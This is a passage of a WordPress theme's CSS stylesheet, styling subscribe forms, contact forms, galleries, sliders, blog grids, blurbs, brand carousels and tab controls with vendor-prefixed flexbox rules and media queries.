        padding: 86px 0 88px; } }
  .sidebar .subscribe-block,
  .footer-area .subscribe-block,
  .after-content-full-width-area .subscribe-block {
    text-align: center; }
  .subscribe-block__input-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
    .sidebar .subscribe-block__input-group,
    .footer-area .subscribe-block__input-group,
    .after-content-full-width-area .subscribe-block__input-group {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .subscribe-block__input[type='email'] {
    width: 100%;
    border-right: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin: 0 auto; }
    .after-content-full-width-area .subscribe-block__input[type='email'] {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .sidebar .subscribe-block__input[type='email'] {
      text-align: center; }
    .tm_pb_section .widget-subscribe .subscribe-block__input[type='email'] {
      width: 75%; }
    .subscribe-block__input[type='email'].error {
      -webkit-box-shadow: inset 0 -5px 0 0 #fe5c7a;
      box-shadow: inset 0 -5px 0 0 #fe5c7a; }
    @media (min-width: 1200px) {
      .subscribe-block__input[type='email'] {
        max-width: 76%; } }
    .footer-area .subscribe-block__input[type='email']:focus {
      background: #fff;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .sidebar-1-4 .subscribe-block__input[type='email'] {
      max-width: calc(100% - 50px); }
  .subscribe-block__submit {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin-top: 20px;
    font-size: 18px;
    font-size: 1.125rem; }
  .subscribe-block__message {
    padding: 5px 0 40px; }
    .after-content-full-width-area .subscribe-block__message {
      padding: 0 0 40px; }
    .footer-area .subscribe-block__message {
      padding-bottom: 20px; }
  .subscribe-block__messages {
    margin: 10px 0; }
    .subscribe-block__messages .subscribe-block__error {
      font-size: 14px;
      font-size: 0.875rem;
      color: #fe5c7a;
      display: inline-block;
      padding: 0 7px; }

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item + .custom-posts__item {
  margin-top: 1.5em; }

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0 0 1.5em; }

.custom-posts .post__cats {
  margin-top: 15px; }

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 1.875rem;
  padding-left: 1.875rem; }

/*--------------------------------------------------------------
## Contact Information
--------------------------------------------------------------*/
.contact-information-widget__inner li {
  margin-left: 0; }
  .contact-information-widget__inner li .icon {
    font-size: 2em;
    -webkit-transform: translateY(0.2em);
    -ms-transform: translateY(0.2em);
    transform: translateY(0.2em);
    margin-right: 5px; }

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%; }

.wpcf7 .wpcf7-not-valid {
  border-color: #fe5c7a;
  background: rgba(254, 92, 122, 0.1); }

.wpcf7 .wpcf7-not-valid-tip {
  color: #fe5c7a; }

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none; }

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #fe5c7a; }

.wpcf7 .wpcf7-mail-sent-ok {
  background: #00da4c; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0; }

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px;
    font-size: 0.75rem; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 62.33%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%; }
  .fb_iframe_widget > span {
    max-width: 100%; }

/*--------------------------------------------------------------
# Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
#tm_builder_outer_content blockquote {
  position: relative;
  margin: 0 0 1em;
  padding: 0 0 0 55px; }
  #tm_builder_outer_content blockquote:before {
    content: "\f10d";
    top: -2px;
    left: 2px;
    position: absolute;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    font-size: 1.75rem; }
    @media (min-width: 992px) {
      #tm_builder_outer_content blockquote:before {
        font-size: 36px;
        font-size: 2.25rem; } }
  #tm_builder_outer_content blockquote p {
    margin: 0;
    line-height: 1.4em;
    font-size: 20px;
    font-size: 1.25rem; }
    @media (min-width: 992px) {
      #tm_builder_outer_content blockquote p {
        font-size: 44px;
        font-size: 2.75rem; } }
    #tm_builder_outer_content blockquote p + p {
      margin-top: 1em; }
  #tm_builder_outer_content blockquote cite {
    display: block;
    padding: 19px 0 2px 3px; }
    #tm_builder_outer_content blockquote cite:before {
      content: "";
      width: 15px;
      height: 2px;
      margin-right: 8px;
      position: relative;
      display: inline-block;
      -webkit-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
      transform: translateY(-5px); }

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_slider .tm_pb_container {
  max-width: 1540px; }

#tm_builder_outer_content .tm_pb_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
  left: auto;
  right: 0;
  width: 50%;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  @media (max-width: 1550px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
      width: 60%;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; } }
  @media (max-width: 1250px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
      width: 70%;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; } }
  @media (max-width: 1100px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
      width: 81%;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; } }
  @media (max-width: 992px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
      width: 100%;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; } }

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description {
  padding: 25% 0 18%; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description {
      padding: 10.1% 0 12.5%;
      margin: 0 auto; } }
  @media (max-width: 991px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description {
      max-width: 100%;
      margin: 0 auto;
      text-align: center; } }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_button {
    border: none; }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description p {
    margin: 0;
    margin-top: 32px;
    line-height: 30px; }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
    font-size: 16px;
    font-size: 1rem;
    margin: 10px 0 3px;
    font-weight: 300; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
        font-size: 60px;
        font-size: 3.75rem;
        margin: 10px 0 0px;
        padding: 0; } }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_description-border {
    border: 8px solid;
    padding: 5.5% 17% 8% 24%; }
    @media (max-width: 991px) {
      #tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_description-border {
        padding: 20px 30px 40px; } }

#tm_builder_outer_content .tm_pb_slider .tm_pb_button, #tm_builder_outer_content .tm_pb_slider .button_invert {
  margin: 10px 0 0;
  border: none; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_button, #tm_builder_outer_content .tm_pb_slider .button_invert {
      margin: 20px 0 0; } }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_slider .tm_pb_button, #tm_builder_outer_content .tm_pb_slider .button_invert {
      margin: 65px 2.5px 0; } }

#tm_builder_outer_content .tm_pb_slider .tm_pb_more_button_invert {
  margin: 0; }

#tm_builder_outer_content .tm_pb_slider .button_invert {
  margin-left: 0;
  display: block; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_slider .button_invert {
      margin-left: 10px;
      display: inline-block; } }

#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next {
  width: 36px;
  height: 36px;
  line-height: 34px;
  top: auto;
  bottom: 10px;
  border-radius: 100%;
  text-align: center; }
  @media (min-width: 544px) {
    #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next {
      top: 90%; } }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next {
      width: 64px;
      height: 64px;
      top: 90%; } }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next {
      width: 64px;
      height: 64px;
      top: 50%; } }
  #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    line-height: 1;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: normal;
    white-space: nowrap;
    direction: ltr;
    /* Support for all WebKit browsers. */
    -webkit-font-smoothing: antialiased;
    /* Support for Safari and Chrome. */
    text-rendering: optimizeLegibility;
    /* Support for Firefox. */
    -moz-osx-font-smoothing: grayscale;
    /* Support for IE. */
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
    font-size: 28.8px;
    font-size: 1.8rem;
    line-height: 34px; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {
        font-size: 40px;
        font-size: 2.5rem;
        line-height: 64px; } }

#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before {
  content: '\E314'; }

#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {
  content: '\E315'; }

#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
  bottom: 5px; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
      bottom: 20px; } }
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a {
    border-radius: 18px;
    width: 18px;
    height: 18px; }

#tm_builder_outer_content .tm-pb-arrow-prev,
#tm_builder_outer_content .tm-pb-arrow-next {
  background-color: #09a9e3; }

#tm_builder_outer_content .tm_pb_slider.extra_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_description-border {
  padding: 5.5% 30px 8% 30px;
  text-align: center; }

#tm_builder_outer_content .tm_pb_slider.extra_slider .tm_pb_slides .tm_pb_slide .tm_pb_slide_overlay_container {
  width: 100%; }

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
@media (max-width: 543px) {
  .content-layout-fullwidth #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_blog_grid_wrapper .tm_pb_post_content,
  .content-layout-fullwidth #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_blog_grid_wrapper .entry-title,
  .content-layout-fullwidth #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_blog_grid_wrapper .tm_pb_post_meta {
    padding-left: 30px;
    padding-right: 30px; } }

@media (max-width: 543px) {
  .content-layout-fullwidth #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_blog_grid_wrapper > div {
    padding-left: 0;
    padding-right: 0; } }

#tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_image_container .entry-featured-image-url {
  line-height: 0;
  overflow: hidden;
  position: relative; }
  #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_image_container .entry-featured-image-url:before {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    content: '';
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
    box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8); }
  #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_image_container .entry-featured-image-url img {
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    width: 100%;
    background-size: cover;
    background-position: center; }
  #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_image_container .entry-featured-image-url:hover:before {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  #tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_image_container .entry-featured-image-url:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }

#tm_builder_outer_content .tm_pb_blog.tm_pb_module .entry-title {
  font-size: 24px;
  font-size: 1.5rem;
  margin: 11px 0 20px;
  line-height: 1em; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_blog.tm_pb_module .entry-title {
      font-size: 30px;
      font-size: 1.875rem;
      line-height: 36px; } }

#tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_post_meta .author_meta,
#tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_post_meta .published,
#tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_post_meta .categories_meta,
#tm_builder_outer_content .tm_pb_blog.tm_pb_module .tm_pb_post_meta .comments {
  margin-right: 8px; }

#tm_builder_outer_content .tm_pb_blog.tm_pb_module .more-link {
  margin-top: 20px; }

#tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination {
  text-align: center; }
  #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links a.page-numbers, #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links .page-numbers.current {
    padding: 0;
    border-radius: 60px;
    line-height: 62px;
    min-width: 62px;
    height: 62px;
    border: none;
    padding: 0;
    font-size: 20px;
    font-size: 1.25rem; }
    #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links a.page-numbers.next, #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links a.page-numbers.prev, #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links .page-numbers.current.next, #tm_builder_outer_content .tm_pb_blog.tm_pb_module .pagination .nav-links .page-numbers.current.prev {
      padding: 0 20px; }

/*--------------------------------------------------------------
# Posts
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_posts.tm_pb_module .tm-posts_title_group .tm-posts_title_divider .tm-posts_subtitle {
  background: #ececec; }

#tm_builder_outer_content .tm_pb_posts.tm_pb_module .tm-posts_item .btn i {
  vertical-align: middle;
  margin-left: 4px; }

#tm_builder_outer_content .tm_pb_posts.tm_pb_module .tm-posts_item .tm-posts_item_meta > a {
  margin: 0 5px 0 0; }

#tm_builder_outer_content .tm_pb_posts.tm_pb_module .navigation.pagination .nav-links a.page-number {
  padding: 0;
  width: 62px;
  height: 62px; }

/*--------------------------------------------------------------
# Taxonomy
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Blurb
--------------------------------------------------------------*/
.mprm_iphone #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
  display: block; }

#tm_builder_outer_content .tm_pb_blurb.tm_pb_module {
  padding: 30px 20px;
  position: relative;
  -webkit-transition: all 0.32s ease;
  -o-transition: all 0.32s ease;
  transition: all 0.32s ease; }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_blurb.tm_pb_module {
      padding: 55px 35px 60px; } }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module:after {
    content: "";
    position: absolute;
    height: 6px;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all 0.37s ease;
    -o-transition: all 0.37s ease;
    transition: all 0.37s ease; }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module:hover:after {
    height: 12px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm-pb-icon {
    font-size: 64px;
    font-size: 4rem;
    border-bottom: 3px solid;
    padding: 0 0 28px;
    border-color: inherit; }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_blurb_container h4 {
    font-size: 18px;
    font-size: 1.125rem;
    margin-bottom: 0px;
    padding-bottom: 18px; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_blurb_container h4 {
        font-size: 30px;
        font-size: 1.875rem; } }
    #tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_blurb_container h4 a:hover {
      opacity: .7; }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module.tm_pb_blurb_position_top .tm_pb_main_blurb_image {
    margin-bottom: 20px; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_blurb.tm_pb_module.tm_pb_blurb_position_top .tm_pb_main_blurb_image {
        margin-bottom: 38px; } }
  @media (min-width: 1200px) {
    #tm_builder_outer_content .tm_pb_blurb.tm_pb_module.tm_pb_blurb_position_left .tm_pb_main_blurb_image {
      display: table-cell; } }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_module.tm_pb_blurb_position_left .tm_pb_blurb_container {
    padding-left: 0;
    display: block; }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_blurb.tm_pb_module.tm_pb_blurb_position_left .tm_pb_blurb_container {
        padding-left: 30px;
        display: table-cell; } }

/*--------------------------------------------------------------
# Brands Showcase
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container {
  padding-bottom: 40px; }
  #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-pagination {
    bottom: 0; }
  #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-pagination-bullet {
    width: 15px;
    height: 15px; }
  #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next, #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 44px;
    margin-top: -22px;
    padding: 0;
    background-image: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:before, #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:before {
      font-family: 'Material Icons';
      font-weight: normal;
      font-style: normal;
      display: inline-block;
      line-height: 1;
      text-transform: none;
      letter-spacing: normal;
      word-wrap: normal;
      white-space: nowrap;
      direction: ltr;
      /* Support for all WebKit browsers. */
      -webkit-font-smoothing: antialiased;
      /* Support for Safari and Chrome. */
      text-rendering: optimizeLegibility;
      /* Support for Firefox. */
      -moz-osx-font-smoothing: grayscale;
      /* Support for IE. */
      -webkit-font-feature-settings: 'liga';
      font-feature-settings: 'liga';
      line-height: 44px;
      width: 44px;
      font-size: 28.8px;
      font-size: 1.8rem;
      text-align: center; }
  #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {
    left: 0; }
    #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:before {
      content: '\E314'; }
  #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next {
    right: 0; }
    #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:before {
      content: '\E315'; }

/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls {
  counter-reset: list;
  border: none; }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before, #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 50%;
    height: 2px;
    left: 0;
    z-index: -1;
    display: none; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before, #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {
        display: block; } }
    @media (max-width: 1199px) {
      .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before, .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {
        display: none; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {
    height: 2px;
    left: auto;
    right: 0;
    visibility: visible; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-content: center;
      -ms-flex-line-pack: center;
      align-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: center;
      height: 100%;
      position: relative; } }
  #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
    position: relative;
    display: block;
    margin: 0;
    padding: 15px;
    min-height: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
      padding: 10px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-content: center;
      -ms-flex-line-pack: center;
      align-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: center;
      min-height: 70px; }
      @media (min-width: 768px) {
        .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
          padding: 50px 15px 15px;
          -webkit-flex-basis: 30%;
          -ms-flex-preferred-size: 30%;
          flex-basis: 30%;
          -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
          align-self: flex-end; } }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-align-self: auto;
        -ms-flex-item-align: auto;
        align-self: auto;
        min-height: auto; } }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
        padding: 70px 20px 15px;
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
        align-self: flex-end; } }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li {
        padding: 113px 20px 36px;
        -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
        -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
        align-self: flex-end; } }
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li:after {
      width: 100%;
      height: 0;
      content: "";
      bottom: 0;
      left: 0;
      position: absolute;
      z-index: -1;
      -webkit-transition: all 0.4s ease-out;
      -o-transition: all 0.4s ease-out;
      transition: all 0.4s ease-out; }
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li:hover:after, #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li.tm_pb_tab_active:after {
      height: 100%;
      -webkit-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
    #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
      font-size: 16px;
      font-size: 1rem; }
      #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a:before {
        list-style: decimal-leading-zero;
        content: counter(list, decimal-leading-zero) "/";
        counter-increment: list;
        position: relative;
        display: inline-block;
        margin: 0 10px 0 0;
        top: 0;
        font-size: 14px;
        font-size: 0.875rem;
        text-align: left; }
        @media (min-width: 992px) {
          #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a:before {
            top: -10px;
            font-size: 17.6px;
            font-size: 1.1rem; } }
      .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
        line-height: 1.2em; }
      @media (min-width: 992px) {
        #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
          font-size: 24px;
          font-size: 1.5rem; }
          .position-one-right-sidebar #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
            font-size: 16px;
            font-size: 1rem; } }
      @media (min-width: 1200px) {
        #tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li a {
          font-size: 30px;
          font-size: 1.875rem; }
